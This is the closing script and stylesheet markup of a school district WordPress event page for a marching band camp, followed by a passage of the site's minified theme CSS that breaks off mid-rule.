href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-full.css?ver=7.7.12' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=7.7.12" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.14" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=9ae0925bbe975f92bef4" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.7.12" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-grid-scroller.js?ver=f767194b7f65f448d00e" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-day-selector.js?ver=c8b3a03472a267de758d" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-multiday-toggle.js?ver=69dd4df02cf23f824e9a" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-event-link.js?ver=334de69daa29ae826020" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events-scroller.js?ver=23e0a112f2a065e8e1d5" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.7.12" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-no-venue-modal.js?ver=6437a60c9a943cf8f472" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-provider-google-maps.js?ver=ecf90f33549e461a1048" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events.js?ver=12685890ea84c4d19079" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/tooltip-pro.js?ver=815dcb1c3f3ef0030d5f" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/multiday-events-pro.js?ver=e17e8468e24cffc6f312" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/toggle-recurrence.js?ver=fc28903018fdbc8c4161" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/datepicker-pro.js?ver=4f8807dfbd3260f16a53" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
//# sourceURL=tribe-events-virtual-single-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/events-virtual-single.js?ver=4731ac05fcfb45427486" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"reversed","responsive":"a11y-non-responsive","contrast":"Toggle High Contrast","grayscale":"Toggle Grayscale","fontsize":"Toggle Font size","custom_location":"standard-location","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
var wpa11y = {"path":"https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-contrast.css?version=2.2.6"};
//# sourceURL=wpa-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/themes/solanco/assets/js/theme.min.js?ver=1.0.4" id="modulis-js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=ra-61af95b7bc83e085" id="addthis-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https://www.solancosd.org/wp-admin/admin-ajax.php","security":"04f78384ee","action":"wpa_stats_action","url":"https://www.solancosd.org/event/solanco-high-school-marching-band-camp/all/","post_id":"3003","continue":"","pause":"Pause video","play":"Play video","restUrl":"https://www.solancosd.org/wp-json/wp/v2/media","ldType":"button","ldHome":"https://www.solancosd.org","ldText":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELong Description\u003C/span\u003E"};
//# sourceURL=wp-accessibility-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_67505477-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['67505477'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_44823","alt_flags":{"en":"usa"},"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","custom_css":"[class*=\\\"gt_container\\\"] { position: relative; }","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_67505477-js-before
/* ]]> */
</script><script src="https://www.solancosd.org/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/event/solanco-high-school-marching-band-camp/all/" data-gt-orig-domain="www.solancosd.org" data-gt-widget-id="67505477" defer></script><script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script defer type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.solancosd.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.solancosd.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.solancosd.org/wp-content/themes/solanco/assets/css/theme.css?ver=1.0.4
body_size: 32225
content:
@charset "UTF-8";

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */@media screen and (max-width:781px){#top .nav-wrap .nav .menu>li.menu-item-has-children>a:after{word-wrap:normal;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";color:inherit;content:"expand_more";direction:ltr;display:inline-block;font-family:Material Icons Outlined;font-size:1em;font-size:1.75em;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1;line-height:0;position:absolute;right:1.25rem;text-transform:none;top:50%;transform:translateY(-50%);transition-delay:0s;transition-duration:.15s;transition-property:color,opacity;transition-timing-function:ease;vertical-align:middle;white-space:nowrap;width:1em}}.wp-block-quote.is-style-large{padding:0}.wp-block-quote.is-style-large p{font-size:2em;font-style:normal;font-weight:900;line-height:1.2}@media screen and (min-width:782px){.wp-block-quote.is-style-large p{font-size:2.625em}}.wp-block-quote.is-style-large p:first-of-type:before{content:"“"}.wp-block-quote.is-style-large p:last-of-type:after{content:"”"}.wp-block-quote.is-style-large .wp-block-quote__citation,.wp-block-quote.is-style-large cite{font-size:1em;font-style:normal}.wp-block-quote.is-style-styled{padding:0}.wp-block-quote.is-style-styled:before{background:var(--metropolis-secondary-accent-color);content:"";display:block;height:30px;margin-bottom:1em;-webkit-mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 144 144' style='enable-background:new 0 0 144 144' xml:space='preserve'%3E%3Cpath d='M33.8 131.6c-11.3 0-19.7-4.1-25.3-12.3S0 99.7 0 85.1c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L61.2 36c-10.2 4.5-17.9 9.9-23 16.4s-7.6 14.5-7.6 24c.6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.6 16-7.6 21.3-5.2 5.4-11.8 8.1-19.8 8.1zm82.8 0c-11.3 0-19.7-4.1-25.3-12.3s-8.4-19.6-8.4-34.2c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L144 36c-10.2 4.5-17.8 9.9-22.9 16.4-5.1 6.5-7.6 14.5-7.6 24 .6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.5 16-7.6 21.3-5.2 5.4-11.8 8.1-19.9 8.1z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 144 144' style='enable-background:new 0 0 144 144' xml:space='preserve'%3E%3Cpath d='M33.8 131.6c-11.3 0-19.7-4.1-25.3-12.3S0 99.7 0 85.1c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L61.2 36c-10.2 4.5-17.9 9.9-23 16.4s-7.6 14.5-7.6 24c.6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.6 16-7.6 21.3-5.2 5.4-11.8 8.1-19.8 8.1zm82.8 0c-11.3 0-19.7-4.1-25.3-12.3s-8.4-19.6-8.4-34.2c0-15.9 4-30 12.1-42.2 8.1-12.2 20.6-22.3 37.6-30.4L144 36c-10.2 4.5-17.8 9.9-22.9 16.4-5.1 6.5-7.6 14.5-7.6 24 .6-.2 1.7-.3 3.2-.3 7.6 0 14.1 2.3 19.4 7 5.3 4.7 8 11 8 19.1 0 8.9-2.5 16-7.6 21.3-5.2 5.4-11.8 8.1-19.9 8.1z'/%3E%3C/svg%3E");width:30px}.wp-block-quote.is-style-styled p{font-size:1.25em;font-style:normal;font-weight:400;line-height:inherit}.wp-block-quote.is-style-styled p:first-of-type:before{content:"“"}.wp-block-quote.is-style-styled p:last-of-type:after{content:"”"}.wp-block-quote.is-style-styled .wp-block-quote__citation,.wp-block-quote.is-style-styled cite{font-size:1em;font-style:normal}.wp-block-group.is-style-slider.slider-initialized{--timing-function:cubic-bezier(0,0.5,0,1);overflow:visible}.wp-block-group.is-style-slider.slider-initialized .wp-block-group__inner-container{align-items:center}.wp-block-group.is-style-slider.slider-initialized .controls{display:block;margin-top:2em;text-align:center}.wp-block-group.is-style-slider.slider-initialized .swiper-wrapper{transition-timing-function:var(--timing-function)}.wp-block-group.is-style-slider.slider-initialized .swiper-slide{opacity:0;transition-delay:0s;transition-duration:.2s;transition-property:opacity;transition-timing-function:ease}.wp-block-group.is-style-slider.slider-initialized .swiper-slide-active{opacity:1;transition-duration:.5s}.wp-block-columns{margin:0;position:relative}.wp-block-columns .wp-block-column{flex-basis:0;margin:0}.wp-block-columns .wp-block-column>:not(.wp-block-metropolis-container):last-child{margin-bottom:0}@media screen and (min-width:600px) and (max-width:781px){.wp-block-columns .wp-block-column:not(:only-child){flex-basis:0!important;flex-grow:1}}@media screen and (min-width:600px){.wp-block-columns .wp-block-column .wp-block-metropolis-container{box-sizing:content-box;padding-left:5vw;padding-right:5vw;width:auto}.wp-block-columns .wp-block-column.right{flex-basis:auto;flex-grow:0;width:auto}}@media screen and (min-width:600px) and (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:2.5%}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:only-child){flex-basis:45%!important}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(n+3){margin-top:2em}}.wp-block-metropolis-container .wp-block-columns{justify-content:space-between;margin-bottom:2em}@media screen and (min-width:600px){.wp-block-metropolis-container .wp-block-columns{margin:5% -2.5%}}.wp-block-metropolis-container .wp-block-columns:first-child{margin-top:0}.wp-block-metropolis-container .wp-block-columns:last-child{margin-bottom:0}@media screen and (max-width:599px){.wp-block-metropolis-container .wp-block-columns .wp-block-column{margin-bottom:2em}.wp-block-metropolis-container .wp-block-columns .wp-block-column:last-child{margin-bottom:0}}@media screen and (min-width:600px){.wp-block-metropolis-container .wp-block-columns .wp-block-column{margin-left:2.5%;margin-right:2.5%}}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-2{flex-basis:50%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-3{flex-basis:33.3%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-2-3{flex-basis:66.6%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-4{flex-basis:25%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-3-4{flex-basis:75%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-1-5{flex-basis:20%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-2-5{flex-basis:40%}.wp-block-metropolis-container .wp-block-columns .wp-block-column.col-3-5{flex-basis:60%}.wp-block-columns.is-style-callout{margin-left:0;margin-right:0;padding:1.5em}@media screen and (min-width:600px){.wp-block-columns.is-style-callout{padding:5% 2.5%}}.content-section>.wp-block-columns>.wp-block-column{margin:0!important}@media screen and (min-width:600px) and (max-width:781px){.content-section>.wp-block-columns>.wp-block-column:not(:only-child){flex-basis:50%!important}}.is-style-callout{border-radius:.5em;padding:5%}.is-style-callout>:last-child{margin:0}.is-style-callout .wp-block-column>:last-child{margin-bottom:0}.is-style-callout .wp-block-buttons{margin:0}@media screen and (max-width:599px){.is-style-callout .wp-block-buttons.is-content-justification-center,.is-style-callout .wp-block-buttons.is-content-justification-right{align-items:flex-start}}@media screen and (min-width:600px) and (max-width:781px){.wp-block-media-text{grid-template-columns:50% 1fr!important}}.wp-block-media-text .wp-block-media-text__content{padding:0 5vw}@media screen and (max-width:599px){.wp-block-media-text .wp-block-media-text__content{margin-bottom:2em}}.wp-block-media-text .wp-block-media-text__content>:last-child{margin-bottom:0}@media screen and (max-width:599px){.wp-block-media-text .wp-block-media-text__media{margin-bottom:2em}}.wp-block-metropolis-container .wp-block-media-text .wp-block-media-text__content{padding:0}@media screen and (min-width:600px){.wp-block-metropolis-container .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 5vw}.wp-block-metropolis-container .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding-left:0;padding-right:5vw}}.wp-block-media-text.is-image-fill .wp-block-media-text__media{margin-bottom:0;min-height:300px}@media screen and (min-width:600px){.wp-block-media-text.is-image-fill .wp-block-media-text__media{min-height:400px}}.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:2em;margin-top:2em}@media screen and (min-width:782px){.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:40px;margin-top:40px}}@media screen and (min-width:1000px){.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:60px;margin-top:60px}}@media screen and (min-width:1200px){.wp-block-media-text.is-image-fill .wp-block-media-text__content{margin-bottom:80px;margin-top:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-2em;z-index:1}}@media screen and (min-width:782px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-top .wp-block-media-text__media{margin-top:-80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-top .wp-block-media-text__content{margin-top:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-top:last-child .wp-block-media-text__content{margin-bottom:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-2em;z-index:1}}@media screen and (min-width:782px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-bottom .wp-block-media-text__media{margin-bottom:-80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-bottom .wp-block-media-text__content{margin-bottom:80px}}@media screen and (min-width:600px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:2em}}@media screen and (min-width:782px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:40px}}@media screen and (min-width:1000px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:60px}}@media screen and (min-width:1200px){.wp-block-media-text.overlap-bottom:first-child .wp-block-media-text__content{margin-top:80px}}@media screen and (min-width:600px){.wp-block-media-text[class*=overlap-] .wp-block-media-text__media{border-radius:0 .5em .5em 0;overflow:hidden}.wp-block-media-text[class*=overlap-].has-media-on-the-right .wp-block-media-text__media{border-radius:.5em 0 0 .5em}}.wp-block-media-text.is-style-circle{overflow:hidden}.curve-bottom>.wp-block-media-text.is-style-circle:last-child{margin-bottom:-4%}.curve-bottom>.wp-block-media-text.is-style-circle:last-child .wp-block-media-text__content{padding-bottom:4vw}.wp-block-media-text.is-style-circle .wp-block-media-text__media{-webkit-clip-path:url(#circle-mobile);clip-path:url(#circle-mobile);height:0;min-height:0;overflow:hidden;padding-bottom:60%;width:99%}@media screen and (min-width:600px){.wp-block-media-text.is-style-circle .wp-block-media-text__media{border-radius:999px;-webkit-clip-path:none;clip-path:none;justify-self:right;margin-bottom:-60%;padding-bottom:150%;width:150%}.wp-block-media-text.is-style-circle.has-media-on-the-right .wp-block-media-text__media{justify-self:left}}.wp-block-buttons{--wp--style--block-gap:0.5em;align-items:baseline;gap:var(--wp--style--block-gap)}.wp-block-buttons.inline-block{display:inline-flex;margin-top:0}.wp-block-buttons:not(:first-child){margin-top:2em}h1+.wp-block-buttons:not(:first-child),h2+.wp-block-buttons:not(:first-child),h3+.wp-block-buttons:not(:first-child),h4+.wp-block-buttons:not(:first-child),h5+.wp-block-buttons:not(:first-child){margin-top:1em}.wp-block-buttons:not(:last-child){margin-bottom:1em}.has-text-align-center .wp-block-buttons{justify-content:center}.wp-block-buttons .wp-block-button:last-child{margin-bottom:0}.wp-block-buttons .wp-block-button.is-style-arrow-link.divider{padding-left:1em;position:relative}.wp-block-buttons .wp-block-button.is-style-arrow-link.divider:before{border-left:2px solid;bottom:-.375em;content:"";left:0;opacity:.15;position:absolute;top:-.375em}.wp-block-image{position:relative}.wp-block-image:last-child{margin-bottom:0}.wp-block-image img{display:block}.wp-block-image>a{display:block;transform:scale(1);transform-origin:bottom left;transition-delay:0s;transition-duration:.2s;transition-property:transform;transition-timing-function:ease}@media screen and (min-width:782px){.wp-block-image>a:hover{transform:scale(1.01)}}.wp-block-image.is-style-rounded img{border-radius:.5em}.wp-block-image.fixed-to-right{bottom:0;margin:0;position:absolute;right:0;top:0}.wp-block-image.fixed-to-right img{height:100%;width:auto}.wp-block-image.fixed-to-right figcaption{display:none}.wp-block-image.fixed-to-right+.wp-block-metropolis-container{padding-right:15%}.wp-block-image.split-left,.wp-block-image.split-right{left:0;max-width:400px;pointer-events:none;position:absolute;top:0;transform:translateY(-30%);width:25%}@media screen and (max-width:781px){.wp-block-image.split-left,.wp-block-image.split-right{display:none}}.wp-block-image.split-right{left:auto;right:0}.wp-block-image.texture:before{background-color:var(--metropolis-texture-color);bottom:0;content:"";left:0;-webkit-mask-image:url(../images/wheat.svg);mask-image:url(../images/wheat.svg);-webkit-mask-position:center center;mask-position:center center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;opacity:.5;position:absolute;right:0;top:0}.wp-block-image.texture>*{z-index:1}.wp-block-gallery ul{list-style:none;margin:0;width:100%}.wp-block-gallery ul li{padding-left:0}.wp-block-gallery ul 